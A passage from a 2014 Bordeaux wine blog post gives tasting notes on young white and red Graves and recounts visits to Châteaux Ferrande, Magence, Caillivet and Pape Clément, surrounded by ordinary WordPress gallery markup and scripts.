				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/lionne-001-3/" data-slb-active="1" data-slb-asset="582287462" data-slb-internal="258" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/lionne-001-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/photo16-3/" data-slb-active="1" data-slb-asset="1987752452" data-slb-internal="261" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/photo16-3-e1413562257741-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20141015_180131/" data-slb-active="1" data-slb-asset="1798128490" data-slb-internal="259" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20141015_180131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20141015_182658/" data-slb-active="1" data-slb-asset="617473308" data-slb-internal="260" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20141015_182658-e1413562299955-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Joanna then drove me to Ch. Ferrande in Castres, a huge 94-hectare estate belong to the Castel group, France&#8217;s and Europe&#8217;s largest wine merchant. A tasting had been arranged there of approximately 15 red and 15 white Graves. Here are my notes (since color is not such a major consideration for these young wines, I have only mentioned it when this was out of the ordinary):</p>
<h1></h1>
<h1><span style="color: #339966;"><strong>WHITE GRAVES</strong></span></h1>
<p>2012 Ch. de Cérons:<br />
Nose: somewhat “technical”, almost Alsatian<br />
Palate: well-made, crisp and fresh, but not terroir-driven</p>
<p>2013 Clos Floridène<br />
Nose: good, rich, fresh, and expressive<br />
Palate: round, mouth-filling, with a fine tangy aftertaste, one of the best of the tasting</p>
<p>2013 Ch. Vénus<br />
Nose: fine, generous, and fruity<br />
Palate: silky-smooth and lovely follow-through and finish. Complete and satisfying, one of the top wines that day</p>
<p>2013 Ferrande<br />
Nose: on the neutral side at this stage<br />
Palate: the taste has more character, but is a little weak on the middle palate. The finish is better, with a great lemony Graves flavour.</p>
<p>2012 Haut Reys<br />
Nose: discreet, with some tropical fruit (pineapple) overtones<br />
Palate: OK, with some grip on the slightly bitter finish and a certain minerality that helps to hold the wine together</p>
<p>2013 Haute Selve<br />
Nose: delicate, understated, perfumed, and more floral than fruity<br />
Palate: some body and weight here, going into an attractive dryness. Good commercial style. Very well-made.</p>
<p>2013 Rahoul<br />
Nose: refined, classic, rich, and great traditional Graves bouquet<br />
Palate: full and rich with flavours that follow on from the bouquet. This wine was a little old-fashioned and stood out as being more akin to Pessac-Léognan than southern Graves. Lovely citrus/lemon overtones. Best wine of the tasting for me.</p>
<h1></h1>
<h1><strong><span style="color: #993300;">RED GRAVES</span></strong></h1>
<p>2011 Ch. Ferrande<br />
Nose: wild berries, sweet, and rich<br />
Palate: round, sweet once again, but a little confected and with a relatively short aftertaste</p>
<p>2011 Haut Reys<br />
Nose: unexciting and underdeveloped at this stage<br />
Palate: soft, forward, and tangy with a finish that winds up an unimpressive wine with some panache</p>
<p>2011 Clos Floridène<br />
Nose: good oak and subtle berry aromas<br />
Palate: smooth and seamless with good acidity on the aftertaste. Some greenness with the fruit, but of the positive, rather than the underripe kind. A real crowd-pleaser. Slightly dry finish, but has good ageing potential.</p>
<p>2011 Chantegrive<br />
Nose: lovely, classic Bordeaux, seems more Médoc-like than Graves<br />
Palate: melts in the mouth and develops well, but the aftertaste is a little too dry and oaky. Will this change over time?</p>
<p>2011 Vénus<br />
Nose: sweet, but unfocused<br />
Palate: too indeterminate. Starts out sweet and seductive, and then takes a different turn, showing too much oak and/or extraction.</p>
<p>2011 Doms<br />
Nose: ripe and deep, with aromas the French call “petits fruits rouges”<br />
Palate: round, soft, silky, and forthright – a salt-of-the-earth kind of wine. Seems a little dry, with a touch of bitterness on the tail end, but fruit predominates.</p>
<p>2011 Cossu “La Numérotée”<br />
Nose: toasty oak, with brambly fruit<br />
Palate: sweet and simple, but a little hollow. Slightly dry finish.</p>
<p>2011 Roquetaillade La Grange<br />
Nose: soft, with subtle oak, but not forthcoming at the present time<br />
Palate: much better impression on the palate. Big, sensual, plush, and melts in the mouth. The aftertaste shows some hardness, and a little less oak influence might have been in order here. Still, a good wine that will develop well over time.</p>
<p>2011 Saint Robert “Ponset-Deville”<br />
Nose: oak masks the sweet dark berry fruit at present<br />
Palate: classy and tangy, with a tarry character. Oak has the upper hand, but this may come together more in a few years due to good acidity.</p>
<p>2011 Ch. de Portets<br />
Nose: toasty oak more than anything else<br />
Palate: sweet, soft, old-style, with good grip and a touch of bitterness on the aftertaste. Authentic, and reflects its terroir. Best with full-flavored food.</p>
<p>Lunch was at<strong> Château Magence</strong> in Saint-Pierre-de-Mons, where I was warmly welcomed by Jean d&#8217;Antras and his parents.<br />
This well-known estate has 39 hectares of vines (30 of red and 9 of white). We enjoyed the 2005 and 2001 red Magence at lunch and, since we had discussed Jean&#8217;s surprising experience with the 1985 white in the car, he kindly opened a bottle of this.<br />
Dating from the early 18th century, the château itself is long and low, in the classic Girondin style. The living room is huge, with lovely furniture and even an ancient winepress! Madame d&#8217;Antras was née Guillot de Suduiraut, and her family were former owners of Suduiraut and Rayne Vigneau in Sauternes. I had heard of semi-precious stones found at the latter estate, and Mme d&#8217;Antras has a showcase of some polished gems found there.</p>
<div id='gallery-7' class='gallery galleryid-186 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/parc-cha%c2%a6eteau-magence-119/" data-slb-active="1" data-slb-asset="1891390838" data-slb-internal="217" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Parc-Cha¦éteau-Magence-119-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/jacques-et-anne-dantras-devant-magence/" data-slb-active="1" data-slb-asset="921440194" data-slb-internal="216" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Jacques-et-Anne-dAntras-devant-Magence-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/chai-a%c2%a6c-barrique-cha%c2%a6eteau-magence-210/" data-slb-active="1" data-slb-asset="2106695264" data-slb-internal="214" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Chai-a¦Ç-barrique-Cha¦éteau-Magence-210-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/cha%c2%a6eteau-magence-arrosoires-a%c2%a6c-ouiller/" data-slb-active="1" data-slb-asset="1468297676" data-slb-internal="213" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Cha¦éteau-Magence-arrosoires-a¦Ç-ouiller-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_133005/" data-slb-active="1" data-slb-asset="1468070333" data-slb-internal="211" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_133005-e1413563199622-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">After Magence, I went to <strong>Château Caillivet</strong> in Mazères where I was looked after by Célia Carillo. She and her brother run the estate that was created ex nihlo in the 1970s by their grandparents, originally from Spain. Antoine, a qualified enologist, was responsible for converting farmland to winegrowing and the first vintage dates from 2001 (and the first of white wine from 2011). The family came to the painful conclusion that due to retirement of one generation and inheritance taxes to be paid by the next, they would need to sell the estate. They did so in 2013 to Mr. Olivier Bourreau, an industrialist from the center of France, who takes an active interest in Caillivet and goes there often. Célia and her brother have nevertheless stayed on to manage things. Caillivet is set on a rise, with a lovely view of the surrounding countryside. The 2011 red caught my attention with a sweet, almost Pinot-like, slightly herbaceous nose and good vinosity. The 2013 white was brimming with upfront fruit. The château sells an impressive 70% of production directly to private customers.</p>
<div id='gallery-8' class='gallery galleryid-186 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/77545556_o/" data-slb-active="1" data-slb-asset="1876744462" data-slb-internal="271" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/77545556_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/sans-titre/'><img loading="lazy" decoding="async" width="95" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/sans-titre.bmp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/20140923_164236/" data-slb-active="1" data-slb-asset="1608654487" data-slb-internal="204" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_164236-e1413563615150-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;"> The evening ended with dinner at <strong>Château Pape Clément</strong>. There were 9 of us, including Wine Tourism Manager Alaïs Riglet (formerly at La Tour Carnet in the Médoc), representatives of the Graves and Pessac-Léognan winegrowers associations, Denis Darriet of Ch. Seguin, and Jean-Jacques Bonnie of Ch. Malartic-Lagravière. We toured the impressive cellars and then had an aperitif (2007 white Pape Clément) in a room resembling a museum with all sorts of religious artefacts, including an ornate chasuble on a wooden clothes horse! The dining room was just across the hall and we enjoyed a gourmet meal there in a relaxed, good-natured atmosphere despite the rather formal setting. I much appreciated the rare 1997 white Pape Clément and the red from the same year, with its tell-tale burnt earth aromas and fine quality despite the difficult year. I was also poured a glass of Ch. Clos Haut-Peyraguey (a wine I’ve always appreciated) with dessert.</p>
<p style="text-align: justify;">The unstoppable Bernard Magrez couldn’t be with us that evening because, at age 78, he was off promoting his wines elsewhere that evening. This lucky man has great growths in each Bordeaux appellation with a classification (La Tour Carnet in the Médoc, Pape Clément in the Graves, Fombrauge in Saint Emilion, and Clos Haut Peyraguey in Sauternes).</p>
<p> (<span style="text-decoration: underline;">to be continued</span>)</p>
<div id='gallery-9' class='gallery galleryid-186 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/pape-clement-4/" data-slb-active="1" data-slb-asset="888259075" data-slb-internal="254" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Pape-Clement-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/ciel-etoile-pape-clement_bd/" data-slb-active="1" data-slb-asset="806044387" data-slb-internal="252" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Ciel-etoile-Pape-Clement_bd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/pape-clement-1/" data-slb-active="1" data-slb-asset="110312893" data-slb-internal="253" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/Pape-Clement-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/bc02_chambre_pape_clement_vb_054/" data-slb-active="1" data-slb-asset="1200907435" data-slb-internal="251" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/BC02_CHAMBRE_PAPE_CLEMENT_VB_054-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/007_robuchon_11/" data-slb-active="1" data-slb-asset="1220756529" data-slb-internal="236" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/007_robuchon_11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_215330/" data-slb-active="1" data-slb-asset="1594920148" data-slb-internal="248" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_215330-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_204144/" data-slb-active="1" data-slb-asset="657965149" data-slb-internal="237" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_204144-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_210136/" data-slb-active="1" data-slb-asset="1439086542" data-slb-internal="240" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_210136-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_212300/" data-slb-active="1" data-slb-asset="44051865" data-slb-internal="241" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_212300-e1413564054943-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_214440/" data-slb-active="1" data-slb-asset="1754191138" data-slb-internal="242" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_214440-e1413564236780-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		Posted in <a href="https://bordeauxwineblog.com/category/tasting-notes/" rel="category tag">Tasting notes</a><span class="on-date"> on <a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/" title="4:51 pm" rel="bookmark"><time class="entry-date" datetime="2014-10-17T16:51:42+00:00">October 17, 2014</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://bordeauxwineblog.com/author/alexr/" title="View all posts by AlexR" rel="author">AlexR</a></span></span>.					<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/#respond"><span class="leave-reply">Leave a comment</span></a>					</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info-container">
				<div class="site-info">
										Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>					<span class="sep"> &middot; </span>
					Theme: Suits by <a href="http://www.themeweaver.net/" title="Theme Developer" rel="designer">Theme Weaver</a>				</div><!-- .site-info -->
			</div><!-- .site-info-container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suits\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="s2-ajax-js-extra">
/* <![CDATA[ */
var s2AjaxScriptStrings = {"ajaxurl":"https:\/\/bordeauxwineblog.com\/wp-admin\/admin-ajax.php","title":"Subscribe to this blog","nonce":"b3824793ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/subscribe2/include/s2-ajax.min.js?ver=1.3" id="s2-ajax-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/themes/suits/js/functions.js?ver=2017-09-25" id="suits-script-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1" id="slb_core-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1" id="slb_view-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1979658921":{"id":null,"type":"image","internal":false,"source":"http:\/\/www.bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20141026_1126191-e1414429345101.jpg"},"1459356507":{"id":233,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/thumb8.jpg","title":"thumb8","caption":"","description":""},"1593238637":{"id":231,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/a12094347.jpg","title":"a12094347","caption":"","description":""},"738182732":{"id":234,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/thumb64.jpg","title":"thumb64","caption":"","description":""},"1641467787":{"id":235,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/a12094132.jpg","title":"a12094132","caption":"","description":""},"1999426358":{"id":232,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/thumb3.jpg","title":"thumb3","caption":"","description":""},"1190552829":{"id":228,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_095903.jpg","title":"20140924_095903","caption":"","description":""},"1902639784":{"id":229,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_100227-e1414041136470.jpg","title":"20140924_100227","caption":"","description":""},"258662804":{"id":230,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_100242-e1414041155161.jpg","title":"20140924_100242","caption":"","description":""},"706422039":{"id":262,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_103427-e1414041448722.jpg","title":"20140924_103427","caption":"","description":""},"433728652":{"id":265,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_104850-e1414041350661.jpg","title":"20140924_104850","caption":"","description":""},"1949234347":{"id":264,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_104740-e1414041418572.jpg","title":"20140924_104740","caption":"","description":""},"301158436":{"id":263,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_104237-e1414041433839.jpg","title":"20140924_104237","caption":"","description":""},"1319268880":{"id":296,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_1220071-e1414043195583.jpg","title":"20140924_122007","caption":"","description":""},"746521134":{"id":266,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_111209.jpg","title":"20140924_111209","caption":"","description":""},"1402554329":{"id":268,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_111226.jpg","title":"20140924_111226","caption":"","description":""},"1729857783":{"id":269,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_111242.jpg","title":"20140924_111242","caption":"","description":""},"821219012":{"id":267,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_111216.jpg","title":"20140924_111216","caption":"","description":""},"900223986":{"id":293,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/DSC_0168.jpg","title":"DSC_0168","caption":"","description":""},"1975343134":{"id":289,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/40.jpg","title":"40","caption":"","description":""},"1401266486":{"id":292,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/chateau-5-Copie.jpg","title":"chateau-5 - Copie","caption":"","description":"CHATEAU LARRIVET HAUT BRION, AOC, PESSAC LEOGNAN, VIGNOBLE DE BORDEAUX, LEOGNAN, GIRONDE, AQUITAINE, FRANCE\nLe ch\u00e2teau  et le parc.\nL\u00e9ognan - 33 - Gironde"},"1556183474":{"id":3798,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/chateau-larrivet-haut-brion-detail-etiquette-03-scaled.jpg","title":"Ch\u00e2teau-Larrivet-Haut-Brion-d\u00e9tail-\u00e9tiquette_03","caption":"","description":""},"23627193":{"id":294,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/LHB-143-R.jpg","title":"LHB-143-R","caption":"","description":""},"2124981335":{"id":290,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140924_150629-Copie.jpg","title":"20140924_150629 - Copie","caption":"","description":""},"2059163171":{"id":287,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/MG_4322.jpg","title":"_MG_4322","caption":"","description":""},"2074742415":{"id":288,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/MG_4486-Copie.jpg","title":"_MG_4486 - Copie","caption":"","description":""},"434959424":{"id":194,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140922_2050211.jpg","title":"20140922_205021","caption":"","description":""},"1438528923":{"id":195,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140922_2053361-e1413549674918.jpg","title":"20140922_205336","caption":"","description":""},"840048194":{"id":193,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140922_2049341-e1413549920176.jpg","title":"20140922_204934","caption":"","description":""},"1389344977":{"id":257,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_102747-e1413562280436.jpg","title":"20140923_102747","caption":"","description":""},"582287462":{"id":258,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/lionne-001-3.jpg","title":"lionne 001 (3)","caption":"","description":""},"1987752452":{"id":261,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/photo16-3-e1413562257741.jpg","title":"photo16 (3)","caption":"","description":""},"1798128490":{"id":259,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20141015_180131.jpg","title":"20141015_180131","caption":"","description":""},"617473308":{"id":260,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20141015_182658-e1413562299955.jpg","title":"20141015_182658","caption":"","description":""},"1891390838":{"id":217,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Parc-Cha\u00a6\u00e9teau-Magence-119.jpg","title":"Parc Cha\u00a6\u00e9teau Magence 119","caption":"","description":""},"921440194":{"id":216,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Jacques-et-Anne-dAntras-devant-Magence.png","title":"Jacques et Anne d'Antras devant Magence","caption":"","description":""},"2106695264":{"id":214,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Chai-a\u00a6\u00c7-barrique-Cha\u00a6\u00e9teau-Magence-210.jpg","title":"Chai a\u00a6\u00c7 barrique Cha\u00a6\u00e9teau Magence 